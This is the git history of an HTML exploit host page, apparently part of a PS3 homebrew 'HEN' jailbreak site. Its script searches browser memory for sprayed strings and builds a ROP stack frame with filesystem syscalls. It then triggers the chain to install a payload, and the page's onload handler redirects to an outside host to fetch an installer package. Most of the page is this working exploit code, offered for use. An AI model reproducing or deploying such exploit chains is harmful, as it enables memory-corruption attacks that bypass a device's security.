
==== index.html @ 9a4bb079 "First Commit" ====
<!DOCTYPE html>
<html>
<head>
<style>
body {
  background-image: url('https://media.discordapp.net/attachments/945881323694870590/1174839863112110202/5.png?ex=6605f062&is=65f37b62&hm=2dce74006287f060e78646d255fc3336004ab2767465468b03f1f64fcc9f7394&=&format=webp&quality=lossless&width=1765&height=993');
}
</style>
</head>
<body>
</body>
</html>
<!DOCTYPE html>
<html>
<head>

	<center>
	</br></br></br>
<img width="412" height="412" src="logo.png"></img>
</BR></br>

<script src="ps3hen_v100.js"></script>
<meta charset="UTF-8"> 
<title>Dark Space Host 4.91</title>
<script src="ps3hen_v100.js"></script>
	
	<script>


	function downloadhen()
{
	window.location.href = 'http://ps3xploit.me/hen/installer/' + fwVersion + '/PS3HEN.p3t';
}
function downloadhenD()
{
	window.location.href = 'PS3HEN.p3t' + fwVersion + 'PS3HEN.p3t';
}

function initROP(init)
{
	try
	{
		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		disable_all();
		clearLogEntry();
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		var usb_fp_addr=0, index_key_addr=0;
		var search_max_threshold=70*0x100000; // 70Mb maximum memory search
		var search_base=0x80100000;//0x80190000;//
		var search_size=2*mbytes;
		search_size_ext=0*mbytes;
		search_base_off=0*mbytes;
		total_loops++;
		
		xtra_data=start_x.convert()+usb_sp.convert()
		+index_key.convert(true)
		+unescape("\uFD7E");
		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}
		
		
		usb_fp_addr=xtra_data_addr+start_x.convertedSize()-0x4;
		index_key_addr=usb_fp_addr+usb_sp.convertedSize();
		//############################ Building stack frame ###############################################################
		stack_frame=stack_frame_hookup()
		+store_word(0x89FFFF00,hen_installer_bytes)
		+store_word(0x8a000004,sp_exit)
		+store_word(0x8a000014,gadget_mod8_addr)
		+syscall(sc_fs_open,usb_fp_addr,fs_flag_readonly,0x8e000000,0,0,0,0,0)
		+syscall_r3r5_p2p(sc_fs_read,0x8e000000,0x8a000000,0x110000,0x8e000008,0,0,0,0,0,0)
		+syscall_r3_p2p(sc_fs_close,0x8e000000,0,0,0,0,0,0,0,0,0)
		+stack_frame_swap(0x8a000000)
		+stack_frame_exit();
//############################ End stack frame ###############################################################		
		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult(hr+"<h1><b><font color=%22386E38%22>Auto HEN Installer Initialized Successfully.</font></b></h1><h3><b><font color=%22000000%22><span style='color:#000000;'>The HEN Installation Payload Will Launch Automatically!</span></b></h3>");
			//enable_trigger();
			setTimeout(function () {
			  triggerX();
			}, 3000);
		}
		else
		{
			if(x!==xtra_data)logAdd("xtra_data mismatch in memory!");
			if(sf!==stack_frame)logAdd("stack_frame mismatch in memory!");
			if(j2!==jump_2)logAdd("jump_2 mismatch in memory!");
			if(j1!==jump_1)logAdd("jump_1 mismatch in memory!");
			//logAdd("String mismatch in memory!");
			load_check();
		}
	}
	catch(e)
	{
		debug=true;
		logAdd(br+"HEN Enabler Initialization Failed Because The Following Exception Was Thrown During Execution:"+br+e+" at : "+e.lineNumber);
		debug=false;
	}
}

function triggerX()
{
		clearLogEntry();
		showResult(hr+"<h2><b><span style='color:#000000;'>Installing HEN...</span></b></h2>");
		disable_all();
		setTimeout(trigger,1000,jump_1_addr);
		setTimeout(rop_exit_hen,5000,hr+"<h1><b><font color=%22386E38%22>HEN Is Successfully Installed</font></b></h1>","<h1><b><font color='red'>HEN Failure ! Restart PS3 And Retry !</font></b></h1>");
		cleanGUI();
}
</script>
</head>
	<body id="bodyId" style="background-color:#000000" onload="javascript:downloadhen()">
	<div id="headerId" style="color:#0bf8b5">
	<h1>Welcome To HEN Installer</h1>
	<h3>Supports CEX 4.80 - 4.82 / DEX 4.82 - 4.84 / CEX 4.83 - 4.91 Hybrid Firmware</h3>
	<h2><span style='color:red'>Make Sure You Installed HFW ( Hybrid Firmware ) 4.91 On Your Console Before Using This !</h2></span>
	<span style="color:#ffffff"><h3>Info : If HEN Is Already Installed , This Will Act As an Enabler</font></h3>
	<span style="color:#ffffff"><h3>Instructions : Click The " Install HEN " Button And Wait</font></h3>
	<span style="color:#3284f7"><h3>* If Initialization Fails , Set Home Page To About:Blank And Bookmark This Page Or Return From History . Open Browser Again , Load This Page Directly , And Try Again *</font></h3>
	<span style="color:#ffffff"><h3>Do Not Forget To Join Our Discord Server : Dark Space - https://discord.gg/VRaqDhArMH</font></h3>
	<p><button id="btnROP" type="button" onclick="initROP(true);" autofocus>Install HEN</button> | Auto-Close Browser <input type="checkbox" id="auto_close" name="aclose" checked="checked" onclick="autoclose();"/><span id="dex_txt" style="visibility:hidden"> | DEX mode<input type="checkbox" id="dex" name="DEX" disabled="" onclick="dex();"/> * If You Check The DEX Mode Box And Do Not Get An Alert , Reload Browser Or Refresh Page , Or Enabling HEN Will Freeze !</span></p>
	<div id="result" style="color:#CC2010"></div><br>
	<div id="log"></div>
	<div id="exploit" ></div>
	<div id="trigger"></div>
	<div id="footer"></div>
	<h4 style="text-align:center; color: #0bf8b5" >Created By : Dark Space Community - Credits : Official PS3Xploit.me || PSX-Place.com || All PS3 Community</h4>
	<script>
		writeEnvInfo();
		ps3chk();
	</script>
	</body>
</html>

==== commit c5c84bfb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,10 +19,10 @@
 <img width="412" height="412" src="logo.png"></img>
 </BR></br>
 
-<script src="ps3hen_v100.js"></script>
+<script src="ps3hen_v1001.js"></script>
 <meta charset="UTF-8"> 
 <title>Dark Space Host 4.91</title>
-<script src="ps3hen_v100.js"></script>
+<script src="ps3hen_v1001.js"></script>
 	
 	<script>
 

==== commit 3e636f5a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,10 +19,10 @@
 <img width="412" height="412" src="logo.png"></img>
 </BR></br>
 
-<script src="ps3hen_v1001.js"></script>
+<script src="ps3hen_v100.js"></script>
 <meta charset="UTF-8"> 
 <title>Dark Space Host 4.91</title>
-<script src="ps3hen_v1001.js"></script>
+<script src="ps3hen_v100.js"></script>
 	
 	<script>
 
